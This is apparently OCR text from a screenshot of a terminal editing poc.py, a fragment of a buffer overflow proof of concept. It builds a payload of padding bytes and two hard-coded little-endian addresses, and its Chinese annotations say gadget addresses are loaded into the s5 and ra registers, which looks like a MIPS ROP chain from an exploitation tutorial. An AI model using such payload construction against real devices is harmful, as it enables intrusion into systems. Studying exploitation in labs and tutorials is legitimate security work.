 nvim poc.py
File Edit View Search Terminal Help
#!/usr/bin/python
shellcode = "A" * 0x100
shellcode += "BBBB" * 5
shellcode += "\xCC\xD9\x74\x7F"
shellcode += "CCCC" * 3
shellcode += "\xC8\xD8\x74\x7F"
用gadget2的地
址赋值s5寄存器
用gadget1的地
址赋值ra寄存器